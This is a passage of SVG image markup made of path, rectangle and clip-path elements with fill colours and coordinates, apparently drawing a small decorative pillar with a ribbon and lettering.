<path fill="#211915" d="M37.308,24.953c-0.007-0.003-0.015-0.006-0.022-0.009c-0.015-0.006-0.036-0.011-0.058-0.011h-3.521
	c-0.034,0-0.041,0-0.07,0.01l-0.025-0.073c0.12-0.043,0.174-0.151,0.174-0.233c0-0.094-0.043-0.2-0.138-0.244
	c-0.023-0.002-0.045-0.005-0.064-0.015l0.017-0.074l0.034,0.001c0.011,0.003,0.021,0.006,0.03,0.01c0.01,0,0.02,0,0.03,0h3.521
	c0.024,0,0.05-0.007,0.078-0.016c0.005-0.002,0.011-0.004,0.017-0.006l0.023,0.074c-0.005,0.002-0.009,0.003-0.014,0.005
	c-0.1,0.037-0.171,0.14-0.171,0.252c0,0.125,0.083,0.209,0.167,0.249c0.01,0.004,0.017,0.007,0.022,0.01L37.308,24.953z
	 M33.772,24.855h3.391c-0.058-0.063-0.091-0.144-0.091-0.231c0-0.087,0.032-0.169,0.086-0.231h-3.381
	c0.059,0.067,0.087,0.159,0.087,0.243C33.864,24.716,33.829,24.795,33.772,24.855z"/>
<path fill="#CAAE17" d="M33.707,24.894h3.521c0.117,0,0.211,0.082,0.211,0.176s-0.094,0.176-0.211,0.176h-3.521
	c-0.117,0-0.211-0.082-0.211-0.176C33.496,24.964,33.59,24.894,33.707,24.894"/>
<path fill="#211915" d="M37.228,25.285h-3.521c-0.138,0-0.25-0.096-0.25-0.215c0-0.125,0.105-0.215,0.25-0.215h3.521
	c0.138,0,0.25,0.096,0.25,0.215C37.478,25.188,37.366,25.285,37.228,25.285z M33.707,24.933c-0.086,0-0.172,0.047-0.172,0.137
	c0,0.074,0.079,0.137,0.172,0.137h3.521c0.093,0,0.172-0.063,0.172-0.137c0-0.074-0.079-0.137-0.172-0.137H33.707z"/>
<path fill="#CAAE17" d="M33.707,24.037h3.521c0.117,0,0.211,0.07,0.211,0.153s-0.094,0.153-0.211,0.153h-3.521
	c-0.117,0-0.211-0.07-0.211-0.153C33.496,24.107,33.59,24.037,33.707,24.037"/>
<path fill="#211915" d="M37.228,24.381h-3.521c-0.138,0-0.25-0.086-0.25-0.191c0-0.106,0.112-0.191,0.25-0.191h3.521
	c0.138,0,0.25,0.086,0.25,0.191C37.478,24.295,37.366,24.381,37.228,24.381z M33.707,24.076c-0.092,0-0.172,0.053-0.172,0.114
	c0,0.061,0.081,0.114,0.172,0.114h3.521c0.092,0,0.172-0.053,0.172-0.114c0-0.061-0.081-0.114-0.172-0.114H33.707z"/>
<path fill="#0066AC" d="M38.754,45.901c-0.329,0-0.61-0.07-0.821-0.2c-0.211-0.106-0.493-0.188-0.81-0.188s-0.61,0.07-0.821,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188c-0.329,0-0.61-0.082-0.821-0.2c-0.211-0.106-0.493-0.176-0.798-0.176
	c-0.317,0-0.599,0.059-0.81,0.176c-0.211,0.117-0.505,0.2-0.833,0.2v0.54c0.329,0,0.622-0.07,0.833-0.2
	c0.211-0.117,0.493-0.176,0.81-0.176c0.305,0,0.587,0.07,0.798,0.176c0.211,0.117,0.505,0.2,0.821,0.2
	c0.317,0,0.61-0.07,0.821-0.188c0.211-0.117,0.505-0.188,0.821-0.188c0.317,0,0.599,0.07,0.81,0.188
	c0.211,0.117,0.493,0.188,0.821,0.188V45.901z"/>
<path fill="#211915" d="M38.793,46.468h-0.039c-0.323,0-0.613-0.067-0.84-0.193c-0.212-0.118-0.493-0.183-0.791-0.183
	c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193c-0.3,0-0.606-0.074-0.84-0.204
	c-0.22-0.11-0.497-0.171-0.779-0.171c-0.316,0-0.589,0.059-0.791,0.171c-0.215,0.132-0.518,0.204-0.852,0.204h-0.039V45.85h0.039
	c0.299,0,0.589-0.069,0.814-0.194c0.213-0.118,0.5-0.181,0.829-0.181c0.294,0,0.583,0.064,0.815,0.18
	c0.161,0.09,0.43,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.286,0,0.58,0.068,0.827,0.192c0.21,0.128,0.487,0.195,0.804,0.195h0.039V46.468z M33.86,46.014c0.294,0,0.583,0.064,0.815,0.18
	c0.224,0.124,0.517,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.068,0.829,0.193c0.206,0.115,0.47,0.178,0.764,0.183v-0.45c-0.315-0.005-0.592-0.076-0.803-0.205
	c-0.234-0.117-0.515-0.182-0.79-0.182c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193
	c-0.391,0-0.673-0.111-0.84-0.204c-0.22-0.11-0.497-0.171-0.779-0.171c-0.316,0-0.589,0.059-0.791,0.171
	c-0.227,0.126-0.515,0.198-0.813,0.204v0.462c0.304-0.005,0.578-0.074,0.774-0.193C33.244,46.077,33.531,46.014,33.86,46.014z"/>
<path fill="#D7D8DC" d="M38.754,46.44c-0.329,0-0.61-0.07-0.821-0.188c-0.211-0.117-0.493-0.188-0.81-0.188s-0.61,0.07-0.821,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188c-0.329,0-0.61-0.082-0.821-0.2c-0.211-0.106-0.493-0.176-0.798-0.176
	c-0.317,0-0.599,0.059-0.81,0.176c-0.211,0.117-0.505,0.2-0.833,0.2v0.54c0.329,0,0.622-0.082,0.833-0.2
	c0.211-0.117,0.493-0.176,0.81-0.176c0.305,0,0.587,0.07,0.798,0.176c0.211,0.117,0.505,0.2,0.821,0.2
	c0.317,0,0.61-0.07,0.821-0.188c0.211-0.117,0.505-0.188,0.821-0.188c0.317,0,0.599,0.07,0.81,0.188
	c0.211,0.117,0.493,0.2,0.821,0.2V46.44z"/>
<path fill="#211915" d="M38.793,47.031h-0.039c-0.39,0-0.673-0.111-0.84-0.204c-0.212-0.118-0.493-0.183-0.791-0.183
	c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193c-0.3,0-0.606-0.074-0.84-0.204
	c-0.22-0.11-0.497-0.171-0.779-0.171c-0.316,0-0.589,0.059-0.791,0.171c-0.237,0.132-0.54,0.204-0.852,0.204h-0.039v-0.618h0.039
	c0.299,0,0.588-0.069,0.814-0.195c0.213-0.118,0.5-0.181,0.829-0.181c0.293,0,0.583,0.064,0.815,0.18
	c0.161,0.09,0.43,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.069,0.829,0.193c0.215,0.12,0.493,0.183,0.803,0.183h0.039V47.031z M37.122,46.566
	c0.311,0,0.605,0.068,0.829,0.193c0.154,0.086,0.41,0.187,0.764,0.194v-0.474c-0.307-0.005-0.584-0.071-0.802-0.192
	c-0.212-0.118-0.493-0.183-0.791-0.183c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193
	c-0.39,0-0.672-0.111-0.84-0.204c-0.22-0.11-0.498-0.171-0.779-0.171c-0.316,0-0.589,0.059-0.791,0.171
	c-0.227,0.126-0.515,0.198-0.813,0.204v0.462c0.285-0.006,0.559-0.074,0.776-0.194c0.213-0.118,0.5-0.181,0.829-0.181
	c0.294,0,0.583,0.064,0.815,0.18c0.224,0.124,0.517,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183
	C36.506,46.634,36.804,46.566,37.122,46.566z"/>
<path fill="#0066AC" d="M38.754,46.98c-0.329,0-0.61-0.07-0.821-0.2c-0.211-0.117-0.493-0.188-0.81-0.188s-0.61,0.07-0.821,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188c-0.329,0-0.61-0.082-0.821-0.2c-0.211-0.106-0.493-0.176-0.798-0.176
	c-0.317,0-0.599,0.07-0.81,0.176c-0.211,0.117-0.505,0.2-0.833,0.2v0.528c0.329,0,0.622-0.07,0.833-0.2
	c0.211-0.117,0.493-0.188,0.81-0.188c0.305,0,0.587,0.07,0.798,0.176c0.211,0.117,0.505,0.2,0.821,0.2
	c0.317,0,0.61-0.07,0.821-0.188c0.211-0.117,0.505-0.188,0.821-0.188c0.317,0,0.599,0.07,0.81,0.188
	c0.211,0.117,0.493,0.188,0.821,0.188V46.98z"/>
<path fill="#211915" d="M32.217,47.536h-0.039V46.93h0.039c0.299,0,0.588-0.069,0.814-0.195c0.234-0.117,0.528-0.181,0.829-0.181
	c0.293,0,0.583,0.064,0.815,0.18c0.161,0.09,0.43,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183
	c0.224-0.124,0.522-0.193,0.84-0.193c0.311,0,0.605,0.069,0.829,0.193c0.209,0.128,0.486,0.195,0.803,0.195h0.039v0.582h-0.039
	c-0.323,0-0.613-0.067-0.84-0.193c-0.212-0.118-0.493-0.183-0.791-0.183c-0.301,0-0.593,0.067-0.803,0.183
	c-0.224,0.124-0.522,0.193-0.84,0.193c-0.3,0-0.606-0.074-0.84-0.204c-0.22-0.11-0.497-0.171-0.779-0.171
	c-0.298,0-0.579,0.065-0.791,0.183C32.854,47.463,32.551,47.536,32.217,47.536z M32.256,47.007v0.451
	c0.304-0.005,0.578-0.074,0.774-0.193c0.225-0.125,0.519-0.193,0.83-0.193c0.294,0,0.583,0.064,0.815,0.18
	c0.224,0.124,0.517,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.068,0.829,0.193c0.206,0.115,0.47,0.178,0.764,0.183v-0.427c-0.315-0.005-0.592-0.076-0.803-0.205
	c-0.211-0.117-0.492-0.182-0.79-0.182c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193
	c-0.39,0-0.672-0.111-0.84-0.204c-0.22-0.11-0.498-0.171-0.779-0.171c-0.289,0-0.571,0.061-0.792,0.172
	C32.842,46.929,32.554,47.001,32.256,47.007z"/>
<path fill="#D7D8DC" d="M38.754,48.048c-0.329,0-0.61-0.07-0.821-0.188c-0.211-0.117-0.493-0.188-0.81-0.188s-0.61,0.07-0.821,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188c-0.329,0-0.61-0.082-0.821-0.2c-0.211-0.106-0.493-0.176-0.798-0.176
	c-0.317,0-0.599,0.07-0.81,0.188c-0.211,0.117-0.505,0.2-0.833,0.2v-0.528c0.329,0,0.622-0.082,0.833-0.2
	c0.211-0.117,0.493-0.188,0.81-0.188c0.305,0,0.587,0.07,0.798,0.176c0.211,0.117,0.505,0.2,0.821,0.2
	c0.317,0,0.61-0.07,0.821-0.188c0.211-0.117,0.505-0.188,0.821-0.188c0.317,0,0.599,0.07,0.81,0.188
	c0.211,0.117,0.505,0.188,0.821,0.188V48.048z"/>
<path fill="#211915" d="M32.217,48.099h-0.039v-0.606h0.039c0.299,0,0.589-0.069,0.814-0.194c0.224-0.124,0.518-0.193,0.829-0.193
	c0.293,0,0.583,0.064,0.815,0.18c0.224,0.124,0.517,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183
	c0.224-0.124,0.522-0.193,0.84-0.193c0.311,0,0.605,0.069,0.829,0.193c0.209,0.116,0.502,0.183,0.803,0.183h0.039v0.606h-0.039
	c-0.323,0-0.614-0.067-0.84-0.193c-0.212-0.118-0.493-0.183-0.791-0.183c-0.301,0-0.593,0.067-0.803,0.183
	c-0.224,0.124-0.522,0.193-0.84,0.193c-0.39,0-0.672-0.111-0.84-0.204c-0.22-0.11-0.498-0.171-0.779-0.171
	c-0.298,0-0.579,0.065-0.791,0.183C32.832,48.026,32.529,48.099,32.217,48.099z M32.256,47.57v0.451
	c0.285-0.006,0.56-0.074,0.776-0.194c0.224-0.124,0.518-0.193,0.829-0.193c0.293,0,0.583,0.064,0.815,0.18
	c0.161,0.09,0.43,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.069,0.829,0.193c0.206,0.115,0.47,0.177,0.764,0.182v-0.45c-0.304-0.005-0.587-0.073-0.802-0.192
	c-0.212-0.118-0.493-0.183-0.791-0.183c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193
	c-0.3,0-0.606-0.074-0.84-0.204c-0.22-0.11-0.498-0.171-0.779-0.171c-0.298,0-0.579,0.065-0.791,0.183
	C32.842,47.493,32.554,47.565,32.256,47.57z"/>
<path fill="#0066AC" d="M38.754,48.576c-0.329,0-0.61-0.07-0.821-0.188c-0.211-0.117-0.493-0.188-0.81-0.188s-0.61,0.07-0.821,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188c-0.329,0-0.61-0.082-0.821-0.2c-0.211-0.106-0.493-0.176-0.798-0.176
	c-0.317,0-0.599,0.059-0.81,0.176c-0.211,0.117-0.505,0.2-0.833,0.2v-0.528c0.329,0,0.622-0.082,0.833-0.2
	c0.211-0.117,0.493-0.188,0.81-0.188c0.305,0,0.587,0.07,0.798,0.176c0.211,0.129,0.505,0.2,0.821,0.2
	c0.317,0,0.61-0.07,0.821-0.188c0.211-0.117,0.505-0.188,0.821-0.188c0.317,0,0.599,0.07,0.81,0.188
	c0.211,0.117,0.505,0.188,0.821,0.188V48.576z"/>
<path fill="#211915" d="M38.793,48.615h-0.039c-0.323,0-0.614-0.067-0.84-0.193c-0.212-0.118-0.493-0.183-0.791-0.183
	c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193c-0.39,0-0.672-0.111-0.84-0.204
	c-0.22-0.11-0.498-0.171-0.779-0.171c-0.316,0-0.589,0.059-0.791,0.171c-0.237,0.132-0.54,0.204-0.852,0.204h-0.039v-0.606h0.039
	c0.299,0,0.588-0.069,0.814-0.195c0.224-0.124,0.518-0.193,0.829-0.193c0.294,0,0.583,0.064,0.815,0.18
	c0.207,0.127,0.492,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.068,0.829,0.193c0.209,0.116,0.502,0.183,0.803,0.183h0.039V48.615z M33.86,48.162c0.293,0,0.583,0.064,0.815,0.18
	c0.161,0.09,0.43,0.195,0.804,0.195c0.301,0,0.593-0.067,0.803-0.183c0.224-0.124,0.522-0.193,0.84-0.193
	c0.311,0,0.605,0.069,0.829,0.193c0.206,0.115,0.47,0.177,0.764,0.182v-0.462c-0.304-0.005-0.587-0.073-0.802-0.192
	c-0.212-0.118-0.493-0.183-0.791-0.183c-0.301,0-0.593,0.067-0.803,0.183c-0.224,0.124-0.522,0.193-0.84,0.193
	c-0.326,0-0.625-0.073-0.842-0.205c-0.219-0.109-0.496-0.17-0.778-0.17c-0.298,0-0.579,0.065-0.791,0.183
	c-0.227,0.126-0.515,0.198-0.813,0.204v0.451c0.285-0.006,0.559-0.074,0.776-0.194C33.244,48.225,33.531,48.162,33.86,48.162z"/>
<path fill="#CAAE17" d="M33.625,43.706c0.012,0.047,0.023,0.082,0.023,0.141c0,0.329-0.27,0.587-0.587,0.587h4.835
	c-0.329,0-0.587-0.258-0.587-0.587c0-0.047,0.012-0.094,0.023-0.141c-0.023,0.012-0.059,0.012-0.094,0.012h-3.521
	C33.684,43.718,33.649,43.706,33.625,43.706"/>
<path fill="#211915" d="M37.897,44.473h-4.835v-0.078c0.302,0,0.548-0.246,0.548-0.548c0-0.045-0.008-0.074-0.017-0.111
	l-0.017-0.069h0.05c0.012,0,0.028,0.003,0.045,0.006c0.015,0.003,0.032,0.006,0.049,0.006h3.521c0.029,0,0.061,0,0.077-0.008
	l0.075-0.037l-0.02,0.082c-0.012,0.046-0.022,0.089-0.022,0.131c0,0.307,0.241,0.548,0.548,0.548V44.473z M33.364,44.395h4.227
	c-0.192-0.106-0.319-0.309-0.319-0.548c0-0.031,0.004-0.061,0.011-0.091c-0.014,0.001-0.028,0.001-0.042,0.001h-3.521
	c-0.014,0-0.028-0.002-0.042-0.004c0.006,0.027,0.011,0.056,0.011,0.094C33.688,44.083,33.557,44.288,33.364,44.395z"/>
<path fill="#CAAE17" d="M33.707,43.366h3.521c0.117,0,0.211,0.07,0.211,0.176s-0.094,0.176-0.211,0.176h-3.521
	c-0.117,0-0.211-0.082-0.211-0.176S33.59,43.366,33.707,43.366"/>
<path fill="#211915" d="M37.228,43.757h-3.521c-0.138,0-0.25-0.096-0.25-0.215c0-0.119,0.112-0.215,0.25-0.215h3.521
	c0.143,0,0.25,0.092,0.25,0.215C37.478,43.666,37.373,43.757,37.228,43.757z M33.707,43.405c-0.093,0-0.172,0.063-0.172,0.137
	c0,0.074,0.079,0.137,0.172,0.137h3.521c0.086,0,0.172-0.047,0.172-0.137c0-0.08-0.073-0.137-0.172-0.137H33.707z"/>
<rect x="33.062" y="44.422" fill="#CAAE17" width="4.823" height="1.291"/>
<path fill="#211915" d="M37.924,45.752h-4.901v-1.369h4.901V45.752z M33.101,45.674h4.746v-1.213h-4.746V45.674z"/>
<path fill="#BD0033" d="M32.686,38.765c-0.481,0.293-0.798,0.587-0.751,0.739c0.023,0.141,0.176,0.235,0.399,0.387
	c0.34,0.246,0.552,0.704,0.387,0.904c0.282-0.246,0.458-0.599,0.458-0.998C33.179,39.387,32.992,39.012,32.686,38.765"/>
<path fill="#211915" d="M32.747,40.825l-0.056-0.054c0.04-0.049,0.056-0.121,0.044-0.209c-0.028-0.215-0.202-0.478-0.424-0.639
	l-0.047-0.032c-0.206-0.14-0.343-0.233-0.367-0.38c-0.073-0.235,0.514-0.623,0.769-0.779l0.023-0.014l0.021,0.017
	c0.322,0.26,0.507,0.648,0.507,1.063C33.218,40.194,33.051,40.559,32.747,40.825z M32.683,38.813
	c-0.531,0.327-0.741,0.582-0.711,0.68c0.02,0.119,0.146,0.204,0.335,0.334l0.048,0.033c0.239,0.173,0.427,0.458,0.457,0.692
	c0.004,0.034,0.005,0.065,0.003,0.096c0.21-0.236,0.325-0.532,0.325-0.85C33.141,39.416,32.974,39.058,32.683,38.813z"/>
<rect id="SVGID_5_" x="33.754" y="25.445" fill="#D7D8DC" width="3.427" height="17.709"/>
<g>
	<defs>
		<rect id="SVGID_26_" x="33.754" y="25.445" width="3.427" height="17.709"/>
	</defs>
	<clipPath id="SVGID_27_">
		<use xlink:href="#SVGID_26_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_27_)" fill="#211915" d="M36.657,43.671h-0.078v-18.66h0.078V43.671z M36.269,43.671h-0.078v-18.66
		h0.078V43.671z"/>
</g>
<path fill="#211915" d="M37.22,43.193h-3.504V25.407h3.504V43.193z M33.793,43.116h3.349V25.484h-3.349V43.116z"/>
<path fill="#BD0033" d="M40.678,32.064c-0.751-0.329-2.019-0.563-3.474-0.622c-0.505,0-1.056,0.059-1.643,0.153
	c-2.042,0.364-3.603,1.221-3.486,1.925c0,0.012,0.012,0.047,0.012,0.059c0,0-0.763-1.831-0.775-1.901
	c-0.141-0.775,1.596-1.737,3.861-2.136c0.716-0.129,1.408-0.176,2.007-0.164c1.455,0,2.723,0.2,3.474,0.493L40.678,32.064z"/>
<path fill="#211915" d="M32.052,33.593c-0.128-0.306-0.765-1.839-0.777-1.91c-0.03-0.165,0.019-0.34,0.144-0.521
	c0.474-0.681,1.981-1.348,3.748-1.659c0.669-0.121,1.365-0.178,2.014-0.165c1.389,0,2.693,0.185,3.487,0.496l0.024,0.01l0.024,2.281
	L40.663,32.1c-0.767-0.335-2.028-0.561-3.46-0.619c-0.46,0-0.996,0.05-1.635,0.152c-2.017,0.359-3.566,1.203-3.453,1.88
	c0.001,0.01,0.003,0.018,0.005,0.026c0.004,0.018,0.007,0.029,0.007,0.039L32.052,33.593z M37.003,29.414
	c-0.593,0-1.218,0.057-1.821,0.165c-1.749,0.308-3.235,0.962-3.698,1.627c-0.113,0.163-0.158,0.319-0.131,0.463
	c0.013,0.058,0.39,0.974,0.686,1.686c0.111-0.687,1.579-1.454,3.517-1.799c0.644-0.103,1.184-0.153,1.65-0.153
	c1.409,0.057,2.655,0.276,3.434,0.602l-0.023-2.109c-0.788-0.301-2.069-0.481-3.435-0.481
	C37.122,29.414,37.063,29.414,37.003,29.414z"/>
<path fill="#BD0033" d="M33.754,34.294c-0.951-0.07-1.596-0.34-1.678-0.763c-0.059-0.329,0.258-0.704,0.833-1.033
	c0.258,0.035,0.54,0.059,0.845,0.059L33.754,34.294z"/>
<path fill="#211915" d="M33.793,34.336l-0.042-0.003c-1.005-0.074-1.63-0.364-1.713-0.794c-0.061-0.339,0.25-0.73,0.852-1.074
	l0.011-0.007l0.013,0.002c0.288,0.039,0.563,0.058,0.84,0.058h0.039V34.336z M32.917,32.539c-0.564,0.325-0.857,0.684-0.803,0.986
	c0.074,0.381,0.672,0.652,1.601,0.728v-1.656C33.452,32.594,33.191,32.575,32.917,32.539z"/>
<path fill="#BD0033" d="M37.181,32.944c0.599,0.094,1.033,0.246,1.267,0.434l0.023,0.035c0.106,0.223-0.411,0.716-1.291,1.256
	V32.944z"/>
<path fill="#211915" d="M37.142,34.739v-1.84l0.045,0.007c0.596,0.094,1.041,0.247,1.286,0.442l0.008,0.009l0.023,0.035
	c0.119,0.25-0.369,0.738-1.303,1.31L37.142,34.739z M37.22,32.99v1.61c0.944-0.587,1.293-1.01,1.217-1.17l-0.017-0.025
	C38.191,33.225,37.777,33.081,37.22,32.99z"/>
<path fill="#BD0033" d="M31.63,37.709c-0.094-0.293,0.833-0.857,2.148-1.361c0.599-0.223,1.091-0.458,1.702-0.751
	c1.819-0.845,3.157-1.819,2.993-2.183l-0.023-0.035c0.094,0.082,0.246,1.831,0.246,1.831c0.164,0.329-1.068,1.279-2.734,2.124
	c-0.54,0.27-1.666,0.716-2.206,0.915c-0.951,0.352-1.901,1.009-1.819,1.256L31.63,37.709z"/>
<path fill="#211915" d="M31.898,39.517c-0.004-0.011-0.006-0.023-0.006-0.036l-0.3-1.763c-0.114-0.379,1.097-0.994,2.172-1.407
	c0.618-0.23,1.143-0.483,1.699-0.75c1.846-0.857,2.987-1.736,2.985-2.08c-0.007-0.03-0.014-0.052-0.02-0.066L38.416,33.4
	l0.058-0.051c0.002,0.002,0.004,0.005,0.007,0.008l0,0l0.023,0.035c0.012,0.026,0.018,0.054,0.018,0.084
	c0.087,0.361,0.18,1.368,0.211,1.723c0.182,0.409-1.279,1.421-2.755,2.169c-0.524,0.262-1.629,0.702-2.21,0.917
	c-0.935,0.346-1.798,0.959-1.799,1.183l0.005,0.029L31.898,39.517z M38.478,33.639c-0.26,0.518-1.618,1.359-2.982,1.993
	c-0.557,0.268-1.083,0.521-1.704,0.752c-1.487,0.571-2.195,1.093-2.124,1.313l0.001,0.005l0.276,1.625
	c0.215-0.335,1.045-0.837,1.796-1.116c0.58-0.214,1.681-0.653,2.202-0.914c1.791-0.908,2.851-1.805,2.717-2.072l-0.004-0.014
	C38.605,34.618,38.534,33.976,38.478,33.639z"/>
<path fill="#CAAE17" d="M33.273,30.586l0.141-0.059c0.117-0.047,0.258,0.023,0.317,0.176c0.047,0.117,0.035,0.246-0.106,0.34
	c-0.047,0.023-0.094,0.047-0.153,0.07L33.273,30.586z M33.52,31.231c0.422-0.164,0.692-0.352,0.563-0.704
	c-0.082-0.223-0.305-0.258-0.622-0.141l-0.575,0.223l0.516,1.338c0.059-0.023,0.106-0.059,0.176-0.082
	c0.059-0.023,0.117-0.035,0.176-0.059L33.52,31.231z"/>
<path fill="#CAAE17" d="M34.857,30.022c-0.059,0.012-0.117,0.035-0.176,0.047c-0.059,0.012-0.129,0.023-0.188,0.035l0.293,1.397
	l0.927-0.2c-0.012-0.023-0.023-0.059-0.035-0.082c0-0.035,0-0.059-0.012-0.094c-0.164,0.047-0.34,0.106-0.552,0.153L34.857,30.022z"
	/>
<path fill="#CAAE17" d="M36.7,31.219c0.176-0.505,0.387-0.986,0.587-1.479c-0.035,0.012-0.07,0.012-0.117,0.012
	c-0.035,0-0.082,0-0.117,0c-0.106,0.352-0.246,0.716-0.387,1.068c-0.176-0.34-0.364-0.669-0.516-1.009
	c-0.07,0.012-0.141,0.023-0.211,0.023c-0.07,0.012-0.153,0-0.223,0.012c0.27,0.458,0.528,0.915,0.763,1.385
	c0.035-0.012,0.07-0.012,0.106-0.023C36.63,31.219,36.665,31.219,36.7,31.219"/>
<path fill="#CAAE17" d="M38.636,30.151c0.035-0.07,0.059-0.129,0.106-0.2c-0.047-0.047-0.2-0.117-0.387-0.141
	c-0.376-0.035-0.587,0.141-0.622,0.376c-0.047,0.505,0.704,0.458,0.669,0.786c-0.012,0.141-0.164,0.2-0.317,0.188
	c-0.176-0.012-0.293-0.117-0.317-0.27h-0.047c-0.023,0.082-0.059,0.176-0.094,0.258c0.106,0.07,0.258,0.117,0.387,0.129
	c0.387,0.035,0.681-0.117,0.704-0.387c0.047-0.481-0.704-0.505-0.681-0.786c0.012-0.117,0.094-0.2,0.293-0.176
	c0.141,0.012,0.223,0.094,0.27,0.211L38.636,30.151z"/>
<path fill="#BD0033" d="M66.884,21.385c0,0-0.153,0.176-0.27,0.2c-0.117,0.023-0.258-0.106-0.258-0.106s-0.106,0.117-0.223,0.141
	c-0.129,0.035-0.293-0.153-0.293-0.153s-0.117,0.176-0.223,0.223c-0.106,0.047-0.235-0.047-0.235-0.047s-0.047,0.094-0.141,0.141
	c-0.035,0.023-0.106-0.012-0.106-0.012l-0.129-0.082l-0.141-0.164l-0.129-0.059c0,0-0.059-0.2-0.07-0.235
	c0-0.035-0.012-0.129-0.012-0.129c-0.023-0.153,0.188-0.317,0.481-0.387c0.176-0.047,0.329-0.035,0.434,0
	c0.117-0.106,0.376-0.188,0.669-0.188c0.27,0,0.505,0.059,0.645,0.153c0.129-0.094,0.364-0.153,0.634-0.153
	c0.293,0,0.552,0.07,0.669,0.188c0.106-0.035,0.258-0.035,0.434,0c0.305,0.07,0.516,0.235,0.481,0.387c0,0-0.012,0.094-0.023,0.129
	s-0.07,0.235-0.07,0.235l-0.129,0.059l-0.141,0.164l-0.129,0.082c0,0-0.059,0.035-0.106,0.012c-0.082-0.047-0.141-0.141-0.141-0.141
	s-0.129,0.094-0.235,0.047c-0.106-0.035-0.223-0.223-0.223-0.223s-0.176,0.176-0.293,0.153c-0.129-0.035-0.223-0.141-0.223-0.141
	s-0.141,0.129-0.258,0.106C67.037,21.549,66.884,21.385,66.884,21.385"/>
<path fill="#211915" d="M65.21,21.815c-0.038,0-0.079-0.02-0.085-0.023l-0.136-0.088l-0.138-0.161l-0.134-0.061l-0.003-0.01
	c-0.001-0.002-0.059-0.2-0.07-0.234l-0.001-0.007c0-0.033-0.011-0.125-0.012-0.126c-0.025-0.163,0.184-0.337,0.498-0.412
	c0.204-0.054,0.356-0.027,0.434-0.003c0.132-0.111,0.401-0.185,0.674-0.185c0.261,0,0.495,0.054,0.645,0.148
	c0.137-0.093,0.372-0.148,0.634-0.148c0.294,0,0.551,0.071,0.675,0.185c0.109-0.033,0.258-0.032,0.433,0.003
	c0.153,0.035,0.286,0.095,0.378,0.167c0.097,0.077,0.14,0.165,0.121,0.247c0,0.002-0.012,0.094-0.024,0.131
	c-0.011,0.034-0.07,0.232-0.07,0.234l-0.003,0.01l-0.134,0.061l-0.143,0.165l-0.129,0.082c-0.003,0.002-0.07,0.042-0.128,0.013
	c-0.065-0.037-0.115-0.099-0.137-0.13c-0.042,0.026-0.146,0.078-0.238,0.037c-0.088-0.029-0.182-0.156-0.218-0.209
	c-0.051,0.047-0.19,0.161-0.294,0.14c-0.106-0.029-0.187-0.1-0.22-0.132c-0.042,0.035-0.158,0.118-0.261,0.097
	c-0.083-0.031-0.198-0.144-0.242-0.189c-0.044,0.047-0.165,0.168-0.266,0.189c-0.103,0.021-0.219-0.062-0.261-0.097
	c-0.034,0.034-0.122,0.112-0.22,0.132c-0.113,0.031-0.246-0.089-0.295-0.139c-0.036,0.051-0.129,0.169-0.216,0.208
	c-0.091,0.04-0.193-0.01-0.236-0.036c-0.021,0.032-0.066,0.093-0.138,0.129C65.239,21.812,65.225,21.815,65.21,21.815z
	 M68.369,21.611l0.013,0.02c0.001,0.001,0.057,0.09,0.133,0.133c0.034,0.017,0.083-0.011,0.083-0.012l0.126-0.08l0.146-0.168
	l0.12-0.054c0.012-0.041,0.057-0.195,0.068-0.226c0.009-0.027,0.019-0.099,0.022-0.125c0.015-0.067-0.022-0.138-0.105-0.204
	c-0.086-0.069-0.214-0.125-0.359-0.159c-0.171-0.034-0.321-0.034-0.422-0.001l-0.013,0.004l-0.01-0.01
	c-0.112-0.112-0.362-0.181-0.653-0.181c-0.261,0-0.493,0.055-0.621,0.148l-0.013,0.009l-0.013-0.009
	c-0.14-0.093-0.376-0.149-0.633-0.149c-0.27,0-0.533,0.073-0.654,0.182l-0.01,0.009l-0.012-0.004c-0.07-0.023-0.217-0.054-0.421,0
	c-0.286,0.069-0.486,0.224-0.465,0.362c0.001,0.004,0.011,0.09,0.012,0.129c0.012,0.038,0.055,0.183,0.067,0.222l0.127,0.06
	l0.139,0.162l0.126,0.08c0.022,0.011,0.065,0.023,0.081,0.012c0.088-0.044,0.133-0.131,0.133-0.132l0.012-0.023l0.021,0.015
	c0.001,0.001,0.12,0.086,0.212,0.045c0.098-0.044,0.212-0.213,0.213-0.215l0.016-0.024l0.019,0.022
	c0.043,0.049,0.175,0.172,0.271,0.146c0.11-0.022,0.211-0.133,0.212-0.134l0.015-0.017l0.017,0.015
	c0.001,0.001,0.133,0.121,0.239,0.1c0.108-0.022,0.256-0.191,0.257-0.192l0.016-0.019l0.017,0.018
	c0.001,0.002,0.15,0.161,0.238,0.194c0.102,0.021,0.234-0.1,0.235-0.101l0.017-0.015l0.015,0.017
